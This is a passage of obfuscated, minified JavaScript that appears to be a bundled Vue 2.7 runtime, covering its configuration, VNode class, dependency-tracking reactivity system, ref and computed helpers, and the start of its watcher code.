_0x18823d(_0xd80044[_0x7961f2],_0x52925c[_0x7961f2]);});}catch(_0xd7fc7f){return!0x1;}}function _0x13c2c7(_0x499a2f,_0x1fde07){for(var _0x349f68=0x0;_0x349f68<_0x499a2f['length'];_0x349f68++)if(_0x18823d(_0x499a2f[_0x349f68],_0x1fde07))return _0x349f68;return-0x1;}function _0x2dbe31(_0x248d47){var _0x5bd845=!0x1;return function(){var _0x4b6c37=a1_0x4557;_0x5bd845||(_0x5bd845=!0x0,_0x248d47[_0x4b6c37(0x1c4)](this,arguments));};}function _0x5771f9(_0x310b81,_0xcf0a53){return _0x310b81===_0xcf0a53?0x0===_0x310b81&&0x1/_0x310b81!==0x1/_0xcf0a53:_0x310b81===_0x310b81||_0xcf0a53===_0xcf0a53;}var _0x51dcc4='data-server-rendered',_0x45d667=['component',_0x459cd8(0x1f8),'filter'],_0x4eae35=['beforeCreate','created','beforeMount','mounted','beforeUpdate','updated','beforeDestroy','destroyed','activated',_0x459cd8(0x250),_0x459cd8(0x284),_0x459cd8(0x18c),'renderTracked',_0x459cd8(0x258)],_0x860f1c={'optionMergeStrategies':Object['create'](null),'silent':!0x1,'productionTip':!0x1,'devtools':!0x1,'performance':!0x1,'errorHandler':null,'warnHandler':null,'ignoredElements':[],'keyCodes':Object[_0x459cd8(0x278)](null),'isReservedTag':_0x26a2c1,'isReservedAttr':_0x26a2c1,'isUnknownElement':_0x26a2c1,'getTagNamespace':_0x30144f,'parsePlatformTagName':_0x5c1049,'mustUseProp':_0x26a2c1,'async':!0x0,'_lifecycleHooks':_0x4eae35},_0x531cc7=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function _0x205104(_0x11f62e){var _0x303b90=(_0x11f62e+'')['charCodeAt'](0x0);return 0x24===_0x303b90||0x5f===_0x303b90;}function _0x5d7e99(_0x3c9ae9,_0x106ef4,_0x658eb9,_0x473118){var _0x818912=_0x459cd8;Object[_0x818912(0x18e)](_0x3c9ae9,_0x106ef4,{'value':_0x658eb9,'enumerable':!!_0x473118,'writable':!0x0,'configurable':!0x0});}var _0x968f00=new RegExp('[^'['concat'](_0x531cc7[_0x459cd8(0x314)],'.$_\x5cd]'));function _0x12b4b6(_0x2c3d3e){var _0x2d31ca=_0x459cd8;if(!_0x968f00[_0x2d31ca(0x206)](_0x2c3d3e)){var _0x2616e2=_0x2c3d3e[_0x2d31ca(0x304)]('.');return function(_0x48cead){for(var _0x55d032=0x0;_0x55d032<_0x2616e2['length'];_0x55d032++){if(!_0x48cead)return;_0x48cead=_0x48cead[_0x2616e2[_0x55d032]];}return _0x48cead;};}}var _0x4398b4=_0x459cd8(0x259)in{},_0x1cd3be='undefined'!==typeof window,_0x2c3614=_0x1cd3be&&window[_0x459cd8(0x232)][_0x459cd8(0x2b2)]['toLowerCase'](),_0x54a10b=_0x2c3614&&/msie|trident/['test'](_0x2c3614),_0x1ece8a=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x21a))>0x0,_0x4803f5=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)]('edge/')>0x0;_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x1dc));var _0x63a6e9=_0x2c3614&&/iphone|ipad|ipod|ios/[_0x459cd8(0x206)](_0x2c3614);_0x2c3614&&/chrome\/\d+/['test'](_0x2c3614),_0x2c3614&&/phantomjs/['test'](_0x2c3614);var _0x108950,_0x1cdb4a=_0x2c3614&&_0x2c3614[_0x459cd8(0x162)](/firefox\/(\d+)/),_0x5548c8={}[_0x459cd8(0x319)],_0x45d68c=!0x1;if(_0x1cd3be)try{var _0x23f1ce={};Object[_0x459cd8(0x18e)](_0x23f1ce,_0x459cd8(0x272),{'get':function(){_0x45d68c=!0x0;}}),window[_0x459cd8(0x1da)](_0x459cd8(0x181),null,_0x23f1ce);}catch(_0x10a854){}var _0x44b3f4=function(){var _0x1d02a8=_0x459cd8;return void 0x0===_0x108950&&(_0x108950=!_0x1cd3be&&_0x1d02a8(0x1d0)!==typeof _0x2508b6['g']&&(_0x2508b6['g']['process']&&_0x1d02a8(0x26e)===_0x2508b6['g']['process'][_0x1d02a8(0x213)]['VUE_ENV'])),_0x108950;},_0x1ac37c=_0x1cd3be&&window[_0x459cd8(0x1a6)];function _0x7dc05e(_0x35932d){var _0x4d7e61=_0x459cd8;return'function'===typeof _0x35932d&&/native code/[_0x4d7e61(0x206)](_0x35932d['toString']());}var _0x52249c,_0x1014ef=_0x459cd8(0x1d0)!==typeof Symbol&&_0x7dc05e(Symbol)&&'undefined'!==typeof Reflect&&_0x7dc05e(Reflect[_0x459cd8(0x16d)]);_0x52249c='undefined'!==typeof Set&&_0x7dc05e(Set)?Set:(function(){var _0x63c200=_0x459cd8;function _0x4e5d29(){var _0x4f3526=a1_0x4557;this[_0x4f3526(0x1ef)]=Object[_0x4f3526(0x278)](null);}return _0x4e5d29[_0x63c200(0x311)]['has']=function(_0x4b2cb4){var _0x1de755=_0x63c200;return!0x0===this[_0x1de755(0x1ef)][_0x4b2cb4];},_0x4e5d29['prototype'][_0x63c200(0x1ea)]=function(_0x4a96f9){var _0x553571=_0x63c200;this[_0x553571(0x1ef)][_0x4a96f9]=!0x0;},_0x4e5d29['prototype']['clear']=function(){this['set']=Object['create'](null);},_0x4e5d29;}());var _0xe95cc7=null;function _0x409a5b(){return _0xe95cc7&&{'proxy':_0xe95cc7};}function _0x16ce63(_0x96e9ec){var _0x1fe046=_0x459cd8;void 0x0===_0x96e9ec&&(_0x96e9ec=null),_0x96e9ec||_0xe95cc7&&_0xe95cc7['_scope'][_0x1fe046(0x16a)](),_0xe95cc7=_0x96e9ec,_0x96e9ec&&_0x96e9ec['_scope']['on']();}var _0x4c4548=(function(){function _0x13adb4(_0x4b0d51,_0x1ab697,_0x183f8e,_0x2f96bc,_0x12cdb8,_0x3c553a,_0x53bb0a,_0x2ec920){var _0x26adbe=a1_0x4557;this['tag']=_0x4b0d51,this[_0x26adbe(0x269)]=_0x1ab697,this['children']=_0x183f8e,this['text']=_0x2f96bc,this['elm']=_0x12cdb8,this['ns']=void 0x0,this['context']=_0x3c553a,this['fnContext']=void 0x0,this[_0x26adbe(0x1bc)]=void 0x0,this[_0x26adbe(0x2ae)]=void 0x0,this['key']=_0x1ab697&&_0x1ab697['key'],this['componentOptions']=_0x53bb0a,this[_0x26adbe(0x24e)]=void 0x0,this[_0x26adbe(0x275)]=void 0x0,this[_0x26adbe(0x312)]=!0x1,this['isStatic']=!0x1,this['isRootInsert']=!0x0,this[_0x26adbe(0x292)]=!0x1,this[_0x26adbe(0x2df)]=!0x1,this['isOnce']=!0x1,this['asyncFactory']=_0x2ec920,this['asyncMeta']=void 0x0,this[_0x26adbe(0x177)]=!0x1;}return Object['defineProperty'](_0x13adb4['prototype'],'child',{'get':function(){var _0x51a229=a1_0x4557;return this[_0x51a229(0x24e)];},'enumerable':!0x1,'configurable':!0x0}),_0x13adb4;}()),_0x17bcc2=function(_0x4edc92){var _0x32704a=_0x459cd8;void 0x0===_0x4edc92&&(_0x4edc92='');var _0x5bedc4=new _0x4c4548();return _0x5bedc4[_0x32704a(0x1ac)]=_0x4edc92,_0x5bedc4[_0x32704a(0x292)]=!0x0,_0x5bedc4;};function _0x529b28(_0x2e5bbb){return new _0x4c4548(void 0x0,void 0x0,void 0x0,String(_0x2e5bbb));}function _0x615750(_0x376e73){var _0x3b8ad0=_0x459cd8,_0x183638=new _0x4c4548(_0x376e73[_0x3b8ad0(0x298)],_0x376e73[_0x3b8ad0(0x269)],_0x376e73['children']&&_0x376e73['children'][_0x3b8ad0(0x208)](),_0x376e73[_0x3b8ad0(0x1ac)],_0x376e73['elm'],_0x376e73[_0x3b8ad0(0x1a8)],_0x376e73[_0x3b8ad0(0x2dc)],_0x376e73[_0x3b8ad0(0x15f)]);return _0x183638['ns']=_0x376e73['ns'],_0x183638['isStatic']=_0x376e73['isStatic'],_0x183638[_0x3b8ad0(0x1dd)]=_0x376e73[_0x3b8ad0(0x1dd)],_0x183638[_0x3b8ad0(0x292)]=_0x376e73[_0x3b8ad0(0x292)],_0x183638[_0x3b8ad0(0x327)]=_0x376e73['fnContext'],_0x183638[_0x3b8ad0(0x1bc)]=_0x376e73['fnOptions'],_0x183638['fnScopeId']=_0x376e73['fnScopeId'],_0x183638['asyncMeta']=_0x376e73[_0x3b8ad0(0x1d2)],_0x183638['isCloned']=!0x0,_0x183638;}_0x459cd8(0x22c)===typeof SuppressedError&&SuppressedError;var _0x33cad1=0x0,_0x127a0c=[],_0x5ce0ee=function(){var _0x457ee1=_0x459cd8;for(var _0x119dbb=0x0;_0x119dbb<_0x127a0c['length'];_0x119dbb++){var _0x190594=_0x127a0c[_0x119dbb];_0x190594['subs']=_0x190594['subs'][_0x457ee1(0x1b3)](function(_0x2c8830){return _0x2c8830;}),_0x190594['_pending']=!0x1;}_0x127a0c[_0x457ee1(0x25f)]=0x0;},_0x217d01=(function(){var _0x2d57ae=_0x459cd8;function _0x251a27(){this['_pending']=!0x1,this['id']=_0x33cad1++,this['subs']=[];}return _0x251a27['prototype']['addSub']=function(_0x37c68d){var _0x1b6367=a1_0x4557;this[_0x1b6367(0x322)][_0x1b6367(0x266)](_0x37c68d);},_0x251a27['prototype']['removeSub']=function(_0x1854f9){var _0x47bc98=a1_0x4557;this['subs'][this['subs'][_0x47bc98(0x1d3)](_0x1854f9)]=null,this['_pending']||(this[_0x47bc98(0x219)]=!0x0,_0x127a0c[_0x47bc98(0x266)](this));},_0x251a27['prototype']['depend']=function(_0x112f11){var _0x16b3c4=a1_0x4557;_0x251a27[_0x16b3c4(0x210)]&&_0x251a27['target'][_0x16b3c4(0x25e)](this);},_0x251a27['prototype'][_0x2d57ae(0x30a)]=function(_0x22dae5){var _0x41a05e=_0x2d57ae,_0x5be0a0=this[_0x41a05e(0x322)][_0x41a05e(0x1b3)](function(_0x58c3cb){return _0x58c3cb;});for(var _0x4198d5=0x0,_0x40e537=_0x5be0a0['length'];_0x4198d5<_0x40e537;_0x4198d5++){var _0x120e46=_0x5be0a0[_0x4198d5];0x0,_0x120e46[_0x41a05e(0x22f)]();}},_0x251a27;}());_0x217d01['target']=null;var _0x4cb4dc=[];function _0x1bcb22(_0x47e492){var _0x1d3e7c=_0x459cd8;_0x4cb4dc[_0x1d3e7c(0x266)](_0x47e492),_0x217d01[_0x1d3e7c(0x210)]=_0x47e492;}function _0x476727(){var _0x19a473=_0x459cd8;_0x4cb4dc['pop'](),_0x217d01[_0x19a473(0x210)]=_0x4cb4dc[_0x4cb4dc[_0x19a473(0x25f)]-0x1];}var _0x314480=Array[_0x459cd8(0x311)],_0x45f39c=Object['create'](_0x314480),_0x394df3=['push','pop','shift',_0x459cd8(0x199),_0x459cd8(0x19a),_0x459cd8(0x235),'reverse'];_0x394df3['forEach'](function(_0x56069b){var _0x534b0a=_0x314480[_0x56069b];_0x5d7e99(_0x45f39c,_0x56069b,function(){var _0x39a698=a1_0x4557;for(var _0x4e4634=[],_0x3bbf48=0x0;_0x3bbf48<arguments['length'];_0x3bbf48++)_0x4e4634[_0x3bbf48]=arguments[_0x3bbf48];var _0x1461e6,_0x29c0c8=_0x534b0a[_0x39a698(0x1c4)](this,_0x4e4634),_0x192873=this['__ob__'];switch(_0x56069b){case _0x39a698(0x266):case'unshift':_0x1461e6=_0x4e4634;break;case'splice':_0x1461e6=_0x4e4634['slice'](0x2);break;}return _0x1461e6&&_0x192873['observeArray'](_0x1461e6),_0x192873[_0x39a698(0x176)][_0x39a698(0x30a)](),_0x29c0c8;});});var _0x414d34=Object[_0x459cd8(0x164)](_0x45f39c),_0x4533e6={},_0x20a134=!0x0;function _0x44f617(_0x5ba0cc){_0x20a134=_0x5ba0cc;}var _0x2b477c={'notify':_0x30144f,'depend':_0x30144f,'addSub':_0x30144f,'removeSub':_0x30144f},_0x6e3453=(function(){var _0x4c7c81=_0x459cd8;function _0x6acd85(_0x562f08,_0x5b4d77,_0x1c55e3){var _0x36852c=a1_0x4557;if(void 0x0===_0x5b4d77&&(_0x5b4d77=!0x1),void 0x0===_0x1c55e3&&(_0x1c55e3=!0x1),this[_0x36852c(0x2e6)]=_0x562f08,this[_0x36852c(0x31a)]=_0x5b4d77,this['mock']=_0x1c55e3,this[_0x36852c(0x176)]=_0x1c55e3?_0x2b477c:new _0x217d01(),this['vmCount']=0x0,_0x5d7e99(_0x562f08,'__ob__',this),_0x82c36a(_0x562f08)){if(!_0x1c55e3){if(_0x4398b4)_0x562f08['__proto__']=_0x45f39c;else for(var _0x593f05=0x0,_0x375b7e=_0x414d34[_0x36852c(0x25f)];_0x593f05<_0x375b7e;_0x593f05++){var _0x11597e=_0x414d34[_0x593f05];_0x5d7e99(_0x562f08,_0x11597e,_0x45f39c[_0x11597e]);}}_0x5b4d77||this[_0x36852c(0x302)](_0x562f08);}else{var _0x5c1619=Object['keys'](_0x562f08);for(_0x593f05=0x0;_0x593f05<_0x5c1619[_0x36852c(0x25f)];_0x593f05++){_0x11597e=_0x5c1619[_0x593f05],_0x136312(_0x562f08,_0x11597e,_0x4533e6,void 0x0,_0x5b4d77,_0x1c55e3);}}}return _0x6acd85['prototype'][_0x4c7c81(0x302)]=function(_0x23cc56){var _0x3baac5=_0x4c7c81;for(var _0x36b992=0x0,_0x58fc87=_0x23cc56[_0x3baac5(0x25f)];_0x36b992<_0x58fc87;_0x36b992++)_0x6d306d(_0x23cc56[_0x36b992],!0x1,this[_0x3baac5(0x26a)]);},_0x6acd85;}());function _0x6d306d(_0x2a6d59,_0x4461a5,_0x38e41b){var _0x1327d7=_0x459cd8;return _0x2a6d59&&_0x7b3171(_0x2a6d59,_0x1327d7(0x236))&&_0x2a6d59[_0x1327d7(0x236)]instanceof _0x6e3453?_0x2a6d59['__ob__']:!_0x20a134||!_0x38e41b&&_0x44b3f4()||!_0x82c36a(_0x2a6d59)&&!_0x3f2867(_0x2a6d59)||!Object[_0x1327d7(0x301)](_0x2a6d59)||_0x2a6d59[_0x1327d7(0x21b)]||_0xe1e0eb(_0x2a6d59)||_0x2a6d59 instanceof _0x4c4548?void 0x0:new _0x6e3453(_0x2a6d59,_0x4461a5,_0x38e41b);}function _0x136312(_0x3ca145,_0x5068ba,_0x2474d2,_0x3e0fb7,_0x4d6e83,_0x9ab6d3,_0x226b43){var _0x53663f=_0x459cd8;void 0x0===_0x226b43&&(_0x226b43=!0x1);var _0x2717fe=new _0x217d01(),_0x597f7f=Object['getOwnPropertyDescriptor'](_0x3ca145,_0x5068ba);if(!_0x597f7f||!0x1!==_0x597f7f[_0x53663f(0x2a9)]){var _0x2dceef=_0x597f7f&&_0x597f7f[_0x53663f(0x2c6)],_0x2eddb6=_0x597f7f&&_0x597f7f[_0x53663f(0x1ef)];_0x2dceef&&!_0x2eddb6||_0x2474d2!==_0x4533e6&&0x2!==arguments[_0x53663f(0x25f)]||(_0x2474d2=_0x3ca145[_0x5068ba]);var _0x3c1523=_0x4d6e83?_0x2474d2&&_0x2474d2[_0x53663f(0x236)]:_0x6d306d(_0x2474d2,!0x1,_0x9ab6d3);return Object['defineProperty'](_0x3ca145,_0x5068ba,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x5fd899=_0x53663f,_0x4b1c4e=_0x2dceef?_0x2dceef[_0x5fd899(0x2ef)](_0x3ca145):_0x2474d2;return _0x217d01[_0x5fd899(0x210)]&&(_0x2717fe['depend'](),_0x3c1523&&(_0x3c1523['dep'][_0x5fd899(0x21e)](),_0x82c36a(_0x4b1c4e)&&_0x52919e(_0x4b1c4e))),_0xe1e0eb(_0x4b1c4e)&&!_0x4d6e83?_0x4b1c4e[_0x5fd899(0x2e6)]:_0x4b1c4e;},'set':function(_0xf8957){var _0x9b6d61=_0x53663f,_0x2af6fe=_0x2dceef?_0x2dceef[_0x9b6d61(0x2ef)](_0x3ca145):_0x2474d2;if(_0x5771f9(_0x2af6fe,_0xf8957)){if(_0x2eddb6)_0x2eddb6[_0x9b6d61(0x2ef)](_0x3ca145,_0xf8957);else{if(_0x2dceef)return;if(!_0x4d6e83&&_0xe1e0eb(_0x2af6fe)&&!_0xe1e0eb(_0xf8957))return void(_0x2af6fe['value']=_0xf8957);_0x2474d2=_0xf8957;}_0x3c1523=_0x4d6e83?_0xf8957&&_0xf8957['__ob__']:_0x6d306d(_0xf8957,!0x1,_0x9ab6d3),_0x2717fe[_0x9b6d61(0x30a)]();}}}),_0x2717fe;}}function _0x560dda(_0x213fa6,_0x4c1a5f,_0x3a4778){var _0x3c3901=_0x459cd8;if(!_0x3a0bf2(_0x213fa6)){var _0x11e755=_0x213fa6[_0x3c3901(0x236)];return _0x82c36a(_0x213fa6)&&_0x3e24b7(_0x4c1a5f)?(_0x213fa6['length']=Math[_0x3c3901(0x27c)](_0x213fa6[_0x3c3901(0x25f)],_0x4c1a5f),_0x213fa6['splice'](_0x4c1a5f,0x1,_0x3a4778),_0x11e755&&!_0x11e755[_0x3c3901(0x31a)]&&_0x11e755[_0x3c3901(0x26a)]&&_0x6d306d(_0x3a4778,!0x1,!0x0),_0x3a4778):_0x4c1a5f in _0x213fa6&&!(_0x4c1a5f in Object[_0x3c3901(0x311)])?(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778):_0x213fa6['_isVue']||_0x11e755&&_0x11e755['vmCount']?_0x3a4778:_0x11e755?(_0x136312(_0x11e755['value'],_0x4c1a5f,_0x3a4778,void 0x0,_0x11e755[_0x3c3901(0x31a)],_0x11e755[_0x3c3901(0x26a)]),_0x11e755['dep']['notify'](),_0x3a4778):(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778);}}function _0x37a8e7(_0x22894a,_0x323eb5){var _0x25212e=_0x459cd8;if(_0x82c36a(_0x22894a)&&_0x3e24b7(_0x323eb5))_0x22894a['splice'](_0x323eb5,0x1);else{var _0xc2782a=_0x22894a['__ob__'];_0x22894a[_0x25212e(0x30b)]||_0xc2782a&&_0xc2782a[_0x25212e(0x251)]||_0x3a0bf2(_0x22894a)||_0x7b3171(_0x22894a,_0x323eb5)&&(delete _0x22894a[_0x323eb5],_0xc2782a&&_0xc2782a[_0x25212e(0x176)]['notify']());}}function _0x52919e(_0x1426a0){var _0x67c479=_0x459cd8;for(var _0x50e32d=void 0x0,_0x1c2b16=0x0,_0x1d4217=_0x1426a0['length'];_0x1c2b16<_0x1d4217;_0x1c2b16++)_0x50e32d=_0x1426a0[_0x1c2b16],_0x50e32d&&_0x50e32d['__ob__']&&_0x50e32d[_0x67c479(0x236)]['dep'][_0x67c479(0x21e)](),_0x82c36a(_0x50e32d)&&_0x52919e(_0x50e32d);}function _0x2c9ffe(_0x220aed){return _0x438b31(_0x220aed,!0x1),_0x220aed;}function _0x503689(_0x3e7303){return _0x438b31(_0x3e7303,!0x0),_0x5d7e99(_0x3e7303,'__v_isShallow',!0x0),_0x3e7303;}function _0x438b31(_0x184f16,_0x106481){!_0x3a0bf2(_0x184f16)&&(_0x6d306d(_0x184f16,_0x106481,_0x44b3f4()),0x0);}function _0xc4322c(_0x27cb12){return _0x3a0bf2(_0x27cb12)?_0xc4322c(_0x27cb12['__v_raw']):!(!_0x27cb12||!_0x27cb12['__ob__']);}function _0x2fd078(_0x1e6588){return!(!_0x1e6588||!_0x1e6588['__v_isShallow']);}function _0x3a0bf2(_0x1b4564){var _0x143812=_0x459cd8;return!(!_0x1b4564||!_0x1b4564[_0x143812(0x297)]);}function _0x5d99ff(_0x3e0e5f){return _0xc4322c(_0x3e0e5f)||_0x3a0bf2(_0x3e0e5f);}function _0x1c4b84(_0x3fb2cd){var _0x30c82a=_0x3fb2cd&&_0x3fb2cd['__v_raw'];return _0x30c82a?_0x1c4b84(_0x30c82a):_0x3fb2cd;}function _0x23a5ec(_0xb68b66){var _0x58f4b6=_0x459cd8;return Object[_0x58f4b6(0x301)](_0xb68b66)&&_0x5d7e99(_0xb68b66,_0x58f4b6(0x21b),!0x0),_0xb68b66;}var _0x3ce6e6=_0x459cd8(0x280);function _0xe1e0eb(_0x25dcaa){return!(!_0x25dcaa||!0x0!==_0x25dcaa['__v_isRef']);}function _0x24d8bf(_0x1a56ab){return _0x486535(_0x1a56ab,!0x1);}function _0x52b0b6(_0x2a70a4){return _0x486535(_0x2a70a4,!0x0);}function _0x486535(_0xf61efb,_0x4b4ba7){var _0x54dc88=_0x459cd8;if(_0xe1e0eb(_0xf61efb))return _0xf61efb;var _0x114e45={};return _0x5d7e99(_0x114e45,_0x3ce6e6,!0x0),_0x5d7e99(_0x114e45,'__v_isShallow',_0x4b4ba7),_0x5d7e99(_0x114e45,'dep',_0x136312(_0x114e45,_0x54dc88(0x2e6),_0xf61efb,null,_0x4b4ba7,_0x44b3f4())),_0x114e45;}function _0x14c779(_0x2ecf3e){var _0x2aef1f=_0x459cd8;_0x2ecf3e['dep']&&_0x2ecf3e[_0x2aef1f(0x176)][_0x2aef1f(0x30a)]();}function _0x57a8bc(_0x53eb35){var _0x318158=_0x459cd8;return _0xe1e0eb(_0x53eb35)?_0x53eb35[_0x318158(0x2e6)]:_0x53eb35;}function _0x2f27ed(_0x337c01){if(_0xc4322c(_0x337c01))return _0x337c01;for(var _0x569b9f={},_0x1b290e=Object['keys'](_0x337c01),_0x16c887=0x0;_0x16c887<_0x1b290e['length'];_0x16c887++)_0x4e3632(_0x569b9f,_0x337c01,_0x1b290e[_0x16c887]);return _0x569b9f;}function _0x4e3632(_0x3bc82a,_0x25f4d9,_0x1d62d1){var _0x4ac877=_0x459cd8;Object[_0x4ac877(0x18e)](_0x3bc82a,_0x1d62d1,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x3829d9=_0x4ac877,_0x3c2827=_0x25f4d9[_0x1d62d1];if(_0xe1e0eb(_0x3c2827))return _0x3c2827[_0x3829d9(0x2e6)];var _0x5e72f8=_0x3c2827&&_0x3c2827['__ob__'];return _0x5e72f8&&_0x5e72f8[_0x3829d9(0x176)][_0x3829d9(0x21e)](),_0x3c2827;},'set':function(_0x595cbc){var _0x55bb83=_0x4ac877,_0x45096f=_0x25f4d9[_0x1d62d1];_0xe1e0eb(_0x45096f)&&!_0xe1e0eb(_0x595cbc)?_0x45096f[_0x55bb83(0x2e6)]=_0x595cbc:_0x25f4d9[_0x1d62d1]=_0x595cbc;}});}function _0x2b014a(_0x38a024){var _0x158796=_0x459cd8,_0x176c3f=new _0x217d01(),_0x3b227e=_0x38a024(function(){var _0x28eb69=a1_0x4557;_0x176c3f[_0x28eb69(0x21e)]();},function(){var _0x2de832=a1_0x4557;_0x176c3f[_0x2de832(0x30a)]();}),_0x529031=_0x3b227e['get'],_0x2d5fc8=_0x3b227e[_0x158796(0x1ef)],_0x1e17a2={get 'value'(){return _0x529031();},set 'value'(_0x53f8fc){_0x2d5fc8(_0x53f8fc);}};return _0x5d7e99(_0x1e17a2,_0x3ce6e6,!0x0),_0x1e17a2;}function _0x294837(_0x4a2c77){var _0x27314e=_0x82c36a(_0x4a2c77)?new Array(_0x4a2c77['length']):{};for(var _0x12bfb7 in _0x4a2c77)_0x27314e[_0x12bfb7]=_0x283373(_0x4a2c77,_0x12bfb7);return _0x27314e;}function _0x283373(_0x3d6ae8,_0x24d18e,_0x18ae51){var _0x44e0ea=_0x3d6ae8[_0x24d18e];if(_0xe1e0eb(_0x44e0ea))return _0x44e0ea;var _0x415e61={get 'value'(){var _0x441722=_0x3d6ae8[_0x24d18e];return void 0x0===_0x441722?_0x18ae51:_0x441722;},set 'value'(_0x2f5601){_0x3d6ae8[_0x24d18e]=_0x2f5601;}};return _0x5d7e99(_0x415e61,_0x3ce6e6,!0x0),_0x415e61;}var _0x42f38e='__v_rawToReadonly',_0xfd3e75=_0x459cd8(0x2c9);function _0x38c2fd(_0x244daa){return _0x38f785(_0x244daa,!0x1);}function _0x38f785(_0x24cb36,_0x399bc2){var _0x65bb9d=_0x459cd8;if(!_0x3f2867(_0x24cb36))return _0x24cb36;if(_0x3a0bf2(_0x24cb36))return _0x24cb36;var _0x5b8a40=_0x399bc2?_0xfd3e75:_0x42f38e,_0x4c101d=_0x24cb36[_0x5b8a40];if(_0x4c101d)return _0x4c101d;var _0x6a7776=Object['create'](Object['getPrototypeOf'](_0x24cb36));_0x5d7e99(_0x24cb36,_0x5b8a40,_0x6a7776),_0x5d7e99(_0x6a7776,_0x65bb9d(0x297),!0x0),_0x5d7e99(_0x6a7776,_0x65bb9d(0x244),_0x24cb36),_0xe1e0eb(_0x24cb36)&&_0x5d7e99(_0x6a7776,_0x3ce6e6,!0x0),(_0x399bc2||_0x2fd078(_0x24cb36))&&_0x5d7e99(_0x6a7776,_0x65bb9d(0x29b),!0x0);for(var _0xcaffa3=Object[_0x65bb9d(0x307)](_0x24cb36),_0x362cfd=0x0;_0x362cfd<_0xcaffa3[_0x65bb9d(0x25f)];_0x362cfd++)_0x4a1f01(_0x6a7776,_0x24cb36,_0xcaffa3[_0x362cfd],_0x399bc2);return _0x6a7776;}function _0x4a1f01(_0x548c3c,_0x4c63ab,_0x25246e,_0x1b26f7){var _0x2ff84f=_0x459cd8;Object[_0x2ff84f(0x18e)](_0x548c3c,_0x25246e,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x1e59b3=_0x4c63ab[_0x25246e];return _0x1b26f7||!_0x3f2867(_0x1e59b3)?_0x1e59b3:_0x38c2fd(_0x1e59b3);},'set':function(){}});}function _0x40091b(_0x17dcfa){return _0x38f785(_0x17dcfa,!0x0);}function _0x393166(_0x534580,_0x342bf3){var _0xf2683c,_0x1a108f,_0x545c36=_0x547ddf(_0x534580);_0x545c36?(_0xf2683c=_0x534580,_0x1a108f=_0x30144f):(_0xf2683c=_0x534580['get'],_0x1a108f=_0x534580['set']);var _0x8b456f=_0x44b3f4()?null:new _0x40d7e3(_0xe95cc7,_0xf2683c,_0x30144f,{'lazy':!0x0}),_0x37fc74={'effect':_0x8b456f,get 'value'(){var _0xcf4368=a1_0x4557;return _0x8b456f?(_0x8b456f['dirty']&&_0x8b456f['evaluate'](),_0x217d01[_0xcf4368(0x210)]&&_0x8b456f[_0xcf4368(0x21e)](),_0x8b456f['value']):_0xf2683c();},set 'value'(_0x329fd8){_0x1a108f(_0x329fd8);}};return _0x5d7e99(_0x37fc74,_0x3ce6e6,!0x0),_0x5d7e99(_0x37fc74,'__v_isReadonly',_0x545c36),_0x37fc74;}var _0x5bb508='watcher',_0x11ded8=''['concat'](_0x5bb508,_0x459cd8(0x2c3)),_0x557e06=''['concat'](_0x5bb508,'\x20getter'),_0x5251c3=''[_0x459cd8(0x328)](_0x5bb508,_0x459cd8(0x1f6));function _0x4d856c(_0x24ab7b,_0x229292){return _0x2ae512(_0x24ab7b,null,_0x229292);}function _0x3a865d(_0x380be1,_0x1c757e){return _0x2ae512(_0x380be1,null,{'flush':'post'});}function _0x36d2e6(_0x430856,_0x41b482){return _0x2ae512(_0x430856,null,{'flush':'sync'});}var _0x19e447,_0x358c80={};function _0x2216cd(_0x5e24a6,_0x27536a,_0xe520a0){return _0x2ae512(_0x5e24a6,_0x27536a,_0xe520a0);}function _0x2ae512(_0x268303,_0x49ab84,_0x902a40){var _0x2fc017=_0x459cd8,_0x48fc1e=void 0x0===_0x902a40?_0xc723e3:_0x902a40,_0x146a3b=_0x48fc1e['immediate'],_0x12169f=_0x48fc1e[_0x2fc017(0x2c7)],_0x2d109b=_0x48fc1e['flush'],_0x1455f6=void 0x0===_0x2d109b?_0x2fc017(0x1e2):_0x2d109b;_0x48fc1e[_0x2fc017(0x2b6)],_0x48fc1e[_0x2fc017(0x1f5)];var _0x83a0d8,_0x454b18,_0x513f89=_0xe95cc7,_0x407a65=function(_0x2a38d3,_0x293d99,_0x2d72ec){var _0x49ffc9=_0x2fc017;void 0x0===_0x2d72ec&&(_0x2d72ec=null);var _0x529d58=_0x2376c1(_0x2a38d3,null,_0x2d72ec,_0x513f89,_0x293d99);return _0x12169f&&_0x529d58&&_0x529d58['__ob__']&&_0x529d58['__ob__'][_0x49ffc9(0x176)][_0x49ffc9(0x21e)](),_0x529d58;},_0x49a883=!0x1,_0x51237d=!0x1;if(_0xe1e0eb(_0x268303)?(_0x83a0d8=function(){var _0x4b6e6b=_0x2fc017;return _0x268303[_0x4b6e6b(0x2e6)];},_0x49a883=_0x2fd078(_0x268303)):_0xc4322c(_0x268303)?(_0x83a0d8=function(){return _0x268303['__ob__']['dep']['depend'](),_0x268303;},_0x12169f=!0x0):_0x82c36a(_0x268303)?(_0x51237d=!0x0,_0x49a883=_0x268303['some'](function(_0x5c345b){return _0xc4322c(_0x5c345b)||_0x2fd078(_0x5c345b);}),_0x83a0d8=function(){return _0x268303['map'](function(_0x3cf092){var _0x46da82=a1_0x4557;return _0xe1e0eb(_0x3cf092)?_0x3cf092[_0x46da82(0x2e6)]:_0xc4322c(_0x3cf092)?(_0x3cf092['__ob__'][_0x46da82(0x176)][_0x46da82(0x21e)](),_0x27a193(_0x3cf092)):_0x547ddf(_0x3cf092)?_0x407a65(_0x3cf092,_0x557e06):void 0x0;});}):_0x83a0d8=_0x547ddf(_0x268303)?_0x49ab84?function(){return _0x407a65(_0x268303,_0x557e06);}:function(){if(!_0x513f89||!_0x513f89['_isDestroyed'])return _0x454b18&&_0x454b18(),_0x407a65(_0x268303,_0x5bb508,[_0x47a706]);}:_0x30144f,_0x49ab84&&_0x12169f){var _0x17f04b=_0x83a0d8;_0x83a0d8=function(){return _0x27a193(_0x17f04b());};}var _0x47a706=function(_0x140df0){var 